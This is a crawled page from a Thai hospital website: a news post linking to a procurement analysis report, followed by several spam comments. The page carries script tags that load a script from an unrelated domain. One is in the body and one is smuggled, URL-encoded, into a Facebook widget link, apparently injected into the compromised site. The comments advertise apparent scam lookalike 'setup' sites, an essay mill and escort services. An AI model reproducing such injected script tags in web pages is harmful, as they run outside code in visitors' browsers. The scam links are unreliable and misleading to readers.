

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bannasanhos.myreadyweb.com/news/topic-78585-158.html
body_size: 37646
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 158</title>
<meta property="og:title" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 158" />
<meta name="description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 158" />
<meta property="og:description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 158" />
<meta property="og:image" content="http://www.myreadyweb.com//storage/13/60739/images/web/web_60739_1625520770.png" /><meta name="keywords" content="โรงพยาบาลบ้านนาสาร" /><link rel="shortcut icon" type="image/x-icon" href="http://bannasanhos.myreadyweb.com//storage/13/60739/images/web/web_60739_591537784.ico"><meta name="google-site-verification" content="nSHnvGcK5mc-M8FpQnwWiVnKUXRFIVF3emxHuRqBPc" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://bannasanhos.myreadyweb.com/css/default.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/themes/beach/css/theme.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/storage/13/60739/css/css414483922.css?1769229412" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://bannasanhos.myreadyweb.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

<style>#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat {

    background: none repeat scroll 0 0 ##0099FF;
    color: #FFFFFF;
    font-weight: bold;

    padding: 5px 5px 5px 10px;
}
 
#widget-article-category {
    background: none repeat scroll 0 0 ##0099FF;

    padding: 5px 5px 5px 10px;
}</style></head>

<body>
<div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-elegant" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
						<span id="language_bar">
				<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/thailang.gif" id="thailang">
      			<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/englang.gif" id="englang">
      		</span>  
      	        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://bannasanhos.myreadyweb.com//news/topic-78585-158.html')"  title="ตั้งเป็นหน้าแรก">
                                                                    <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_bookmark_thai.png" onclick="bookMark('http://bannasanhos.myreadyweb.com/', 'http://bannasanhos.myreadyweb.com/');" title="บันทึกเป็นเว็บโปรด">
                                    </span>
                            
					        	</div>
</div>    <div id="myready-banner-event" >
        		
			        
          </div>
      
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 							  $('#nav-top-1029183').mouseenter(function() {
					 $("#nav-top-sub-1029183").show('');
				 }); 
				$('#nav-top-sub-1029183').mouseleave(function() {
					$("#nav-top-sub-1029183").hide('');
				 });      
			 		 					 					 					 							  $('#nav-top-2036575').mouseenter(function() {
					 $("#nav-top-sub-2036575").show('');
				 }); 
				$('#nav-top-sub-2036575').mouseleave(function() {
					$("#nav-top-sub-2036575").hide('');
				 });      
			 		 					 							  $('#nav-top-2036580').mouseenter(function() {
					 $("#nav-top-sub-2036580").show('');
				 }); 
				$('#nav-top-sub-2036580').mouseleave(function() {
					$("#nav-top-sub-2036580").hide('');
				 });      
			 		  
	});
    //]]>
</script>  
<h2 id="myready-nav-top-bar" style="text-align:center;">
 <div id="wrap-top-menu">
<ul id="myready-top-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022081">
                                    <a href="http://bannasanhos.myreadyweb.com/home" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>หน้าแรก</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1029183">
                                    <a href=" http://bannasanhos.myreadyweb.com/article/category-78298.html" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข้อมูลทั่วไป</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-1029183" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2030045" class="sub">       
					                               <a href="https://drive.google.com/file/d/1Vc97JHssy4qC5c5pKUP2t1HjMwED_pcb/view?usp=sharing" class="sub-top-button" title="" >
                                                                ประวัติโรงพยาบาลบ้านนาสาร                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1479276" class="sub">       
					                               <a href="http://www.myreadyweb.com//storage/13/60739/images/gallery/content/content_193702_477829473.jpg" class="sub-top-button" title="" target="_blank">
                                                                วิสัยทัศน์ พันธกิจ                                </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1509822" class="sub">       
					                               <a href=" http://www.bannasanhospital.org/article/topic-57852.html" class="sub-top-button" title="" target="_blank">
                                                                โครงสร้างองค์กร                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022085">
                                    <a href="http://bannasanhos.myreadyweb.com/news" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข่าวประชาสัมพันธ์</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022902">
                                    <a href=" https://docs.google.com/presentation/d/1GBU34nOu5YbfFi-XOW63xrgVqjRzwJCZ7kUYvoMleXw/pub?start=false&loop=false&delayms=3000" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>แนะนำWebsite</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022087">
                                    <a href="http://bannasanhos.myreadyweb.com/contact" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ติดต่อเรา</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036575">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>ชมรมจริยธรรม</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036575" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036576" class="sub">       
					                               <a href="https://drive.google.com/file/d/15BQoF0mu6_JiJZ91Qxx6wsiaGwpnutJc/view?usp=sharing" class="sub-top-button" title="" >
                                                                คำสั่งจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036577" class="sub">       
					                               <a href="https://drive.google.com/file/d/1YZ-DVKzys6_cgUt4Zhqsf09Ib7cLXDmy/view?usp=sharing" class="sub-top-button" title="" >
                                                                แผนจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036583" class="sub">       
					                               <a href="https://drive.google.com/file/d/1qY53Ulpca_-6hjHr0TPZGzwfggcFkQj3/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลการดำเนินงาน                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036602" class="sub">       
					                               <a href="https://drive.google.com/file/d/1NWcPpjXRc17Vq33Wo3zpMWSIf7JijDqx/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลดำเนินงาน 12 เดือน                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036579">
                                    <a href="https://drive.google.com/file/d/1UhyifqIvCOgJ2YM9hv2VTR0LYo6Qt2Mm/view?usp=sharing" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>แผนปฏิบัติการป้องกันทุจริต</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036580">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>นโยบายด้านสารสนเทศ</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036580" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036585" class="sub">       
					                               <a href="https://drive.google.com/file/d/1vjfy2cGy2QgtHk8TvRVo2iP1EJsVsnZ0/view?usp=sharing" class="sub-top-button" title="" >
                                                                นโยบายด้านสารสนเทศ 2568                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
            
  </ul>
 </div>
</h2>

  
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		        <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
				
						
		  
			
    });
    //]]>
</script>

<div class="content-widget-detail" id="content-widget-detail-menu">
<table border="0" cellpadding="0" cellspacing="0" id="myready-nav-side-bar">
<tr>
	<td>
    <ul id="myready-nav-side-bar">
		        
		        <li id="nav-side-1890470" >
        	<span>
                                              <a href="https://www.govchannel.go.th/?AspxAutoDetectCookieSupport=1" title="" target="_blank">		
                                <img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/522/5223c08fa82638cd31ff7084f7eee91d/menu_1890470_1539619265.jpg" border="0" title="">
                           </a>
                                 </span>
			            <ul id="nav-side-sub1890470" style="display:none;">
				            </ul>
                    </li>
        
        
    </ul>
   </td>
</tr>
</table>
	
</div>


 
            <div class="content-widget-footer" id="content-widget-footer-menu">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-freestyle1">
&nbsp;<img alt="" src="http://bannasanhospitals.org/storage_upload/13/60739/uploads/images/%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8(1).png" style="width: 295px; height: 206px;" /> &nbsp;&nbsp;</div>            <div class="content-widget-footer" id="content-widget-footer-freestyle1">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-banner_link">
<ul style="list-style:none; margin:0; padding:0;">
	        <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/ea1/ea1b3ca8684ee152333de443d276921b/banner_126122_451657400.jpg" border="0" title="ปฎิทินกิจกรรม คบสอ.บ้านนาสาร"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/c6d/c6d3e77151e61478107949027fe29bf5/banner_116950_1079414768.jpg" border="0" title="กระทรวงสาธารณสุข"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/9e1/9e17590f7e775ac3528ca265c685979a/banner_116874_1602131605.jpg" border="0" title="สำนักงานสาธารณสุขจังหวัดสุราษฎร์ธานี"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/5c0/5c06c588a5915e7eb530e60b7b3b0829/banner_68081_1102307385.jpg" border="0" title="ส่งข้อมูล FTP สสจ."/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/0bb/0bbb77fa3a8420150c5cf70c3aff3fa9/banner_67987_1290365123.jpg" border="0" title="OPPP"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/52c/52c6d89a258e1bb051f28808c6f4607a/banner_67989_1329276639.jpg" border="0" title="Suratthani datacenter"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/987/987d824465b7718c4aa3cc8a9e8530db/banner_71077_357307958.jpg" border="0" title=" HDC  "/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/e7d/e7d54b37490e16db17f22a8d55fe3ad0/banner_127250_1287975047.jpg" border="0" title="ข้อมูลพื้นฐานประชากร"/>
              </a>
        </li>
    </ul>
</div>            <div class="content-widget-footer" id="content-widget-footer-banner_link">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-facebook">
		        <iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmyreadyweb%3C%2Fa%3E%3Cscript+src%3D%22https%3A%2F%2Fnew2sportnews.com%2Fmyreadyweb.js%22%3E%3C%2Fscript%3E&colorscheme=dark&show_faces=true&stream=true&header=true&height=1500"  scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:1500px;" allowTransparency="true"></iframe>
        </div>            <div class="content-widget-footer" id="content-widget-footer-facebook">
	</div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
        <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>11/12/2012</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>24/12/2025</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>7772675</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>10290210</td>
		</tr>
        				</tbody></table>
</div>            <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
    <script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://bannasanhos.myreadyweb.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://bannasanhos.myreadyweb.com/web/refer_message/news/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}


$(document).ready(function() {
	
    $('.refer_content img').each(function() {
        var maxWidth = 100; // Max width for the image
        var maxHeight = 100;    // Max height for the image
        var ratio = 0;  // Used for aspect ratio
        var width = $(this).width();    // Current image width
        var height = $(this).height();  // Current image height
 
        // Check if the current width is larger than the max
        if(width > maxWidth){
            ratio = maxWidth / width;   // get ratio for scaling image
            $(this).css("width", maxWidth); // Set new width
            $(this).css("height", height * ratio);  // Scale height based on ratio
            height = height * ratio;    // Reset height to match scaled image
            width = width * ratio;    // Reset width to match scaled image
        }
 
        // Check if current height is larger than max
        if(height > maxHeight){
            ratio = maxHeight / height; // get ratio for scaling image
            $(this).css("height", maxHeight);   // Set new height
            $(this).css("width", width * ratio);    // Scale width based on ratio
            width = width * ratio;    // Reset width to match scaled image
        }
    });
});

</script>
<div id="myready-content-block">
<div class="head-news"><h1 style="display:inline;" title="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</h1></div>
 <div id="fackbook-like facebook-news">
   
            27/03/2018 08:28            เมื่อ 27/03/2018  
			อ่าน 2695143          
			                   | ตอบ 38348 
			  
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>
<table class="content-topic" id="content-topic-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="detail2">
            <div class="detail-text"><strong><a href="http://drive.google.com/open?id=1O1JNhoxwHvlH4PyCNYOIxlaBDsFccPYX">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</a></strong></div></td>
  </tr>
  </table>
    <table class="comment-topic" id="comment-topic-news" width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td><div class="big">ความคิดเห็น : </div></td></tr></table>
    
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3141</span><a name="3141"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89599'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89599);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				hp printer Setup                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <br />
<br />
<br />
<br />
There is the point at which your printer won&#39;t print in dark and subsequently make this issue an excess of bother. At such point of time, despite being troubled, you have to research the ink cartridges &lt;a href='https://www.123hp.info/'&gt; 123.hp.com/Setup&lt;/a&gt; and ensure you use only real HP cartridges.<br />
<img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" />    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://123hp.info" rel="nofollow" >https://123hp.info</a>
        <br />
            <strong>hp printer Setup</strong>  [59.99.81.xxx] 
	เมื่อ 1/03/2021 13:52    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3142</span><a name="3142"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89608'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89608);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				William Taylor                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span style="font-family: arial; font-size: 17px;">I am William Taylor works as an expert&nbsp;</span><a href="https://myassignmenthelp.co.uk/essay-help/essay-writer.html" style="font-family: arial; font-size: 17px;">essay writer</a><span style="font-family: arial; font-size: 17px;">&nbsp;at '</span><a href="https://myassignmenthelp.co.uk/essay-help/essay-typer.html" style="font-family: arial; font-size: 17px;">essay typer</a><span style="font-family: arial; font-size: 17px;">'. where you get&nbsp;</span><a href="https://myessayhelp.co.uk/essay/" style="font-family: arial; font-size: 17px;">essay help</a><span style="font-family: arial; font-size: 17px;">&nbsp;for any course as well as here more than 2000 and more experts. You can get help for&nbsp;</span><a href="https://myessayhelp.co.uk/essay-rewriter.html" style="font-family: arial; font-size: 17px;">essay rewriter</a><span style="font-family: arial; font-size: 17px;">.&nbsp;</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>William Taylor</strong>  [203.189.252.xxx] 
	เมื่อ 1/03/2021 14:45    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3143</span><a name="3143"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89609'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89609);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				john kelly                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Are you looking to activate Microsoft office version on the Windows or Mac iOS and PC, having any technical error can go via your subscription account or <strong><a href="https://officemyoffice.com">office.com/setup</a></strong> enter product key and select your&nbsp; product version i.e. suitable for your devices, for more to connect our technical expert will help you all.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>john kelly</strong>  [182.64.140.xxx] 
	เมื่อ 1/03/2021 15:39    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3144</span><a name="3144"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89611'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89611);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				rozyzen2021                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <strong>Perfect statistics of Independent Escorts in Siliguri.</strong><br />
<br />
&nbsp;<a href="https://www.indosexdirectory.com/siliguri-escorts/">Siliguri escorts</a> <a href="https://www.indosexdirectory.com/raipur-escorts/">Raipur escorts</a> <a href="https://www.indosexdirectory.com/ranchi-escorts/">Ranchi escorts</a> <a href="https://www.indosexdirectory.com/jaisalmer-escorts/">Jaisalmer escorts</a> <a href="https://www.indosexdirectory.com/darjeeling-escorts/">Darjeeling escorts</a> <a href="https://www.indosexdirectory.com/daman-escorts/">Daman escorts</a> <a href="https://www.indosexdirectory.com/solapur-escorts/">Solapur escorts</a> <a href="https://www.indosexdirectory.com/powai-escorts/">Powai escorts</a> <a href="https://www.indosexdirectory.com/rajkot-escorts/">Rajkot escorts</a> <a href="https://www.indosexdirectory.com/jabalpur-escorts/">Jabalpur escorts</a> <a href="https://www.indosexdirectory.com/bhuj-escorts/">Bhuj escorts</a> <a href="https://www.independentdelhiescort.co.in/">Delhi escorts</a> <a href="https://www.independentdelhiescort.co.in/">Independent Delhi escorts</a> <a href="https://www.independentdelhiescort.co.in/">Delhi call girls</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>rozyzen2021</strong>  [49.36.134.xxx] 
	เมื่อ 1/03/2021 16:11    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3145</span><a name="3145"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89613'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89613);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				www.amazon.com/mytv                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span style="font-family: Tahoma, Verdana, Arial, sans-serif; font-size: 14px;">To Get to the Amazon account, you should simply to enlist from your gadget and utilize the&nbsp;</span><a class="mycode_url" href="http://sites.google.com/view/www-amazoncommytvcode/" rel="noopener" style="color: rgb(0, 114, 188); text-decoration-line: none; font-family: Tahoma, Verdana, Arial, sans-serif; font-size: 14px;" target="_blank">www.amazon.com/mytv ener code</a><span style="font-family: Tahoma, Verdana, Arial, sans-serif; font-size: 14px;">&nbsp;Wii that is of 5 to 6 character and it is arranged in the Amazon video application on the TV or the gadget. In the event that you don&#39;t know what is Amazon Prime, it is a paid membership application to&nbsp;</span><a class="mycode_url" href="http://sites.google.com/view/www-amazoncommytvcode/" rel="noopener" style="color: rgb(0, 114, 188); text-decoration-line: none; font-family: Tahoma, Verdana, Arial, sans-serif; font-size: 14px;" target="_blank">www.amazon.com/mytv</a><span style="font-family: Tahoma, Verdana, Arial, sans-serif; font-size: 14px;">&nbsp;which will give you admittance to an enormous scope of administrations with free quick conveyance and limitless video web-based features that are only accessible with the arrangements among the others.&nbsp;</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://sites.google.com/view/www-amazoncommytvcode/" rel="nofollow" >https://sites.google.com/view/www-amazoncommytvcode/</a>
        <br />
            <strong>www.amazon.com/mytv</strong>  [182.64.140.xxx] 
	เมื่อ 1/03/2021 16:20    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3146</span><a name="3146"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89616'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89616);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				bitdefender                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <h3 dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:4pt;"><span id="docs-internal-guid-490e8a7c-7fff-7f5d-1387-3640fb8201f5"><span style="font-size: 12pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Bitdefender is a web platform that offers access to product&#39;s online services and features. Users can smoothly perform tasks on devices on which Bitdefender is installed. </span><span style="font-size: 13.5pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp;</span></span></h3>

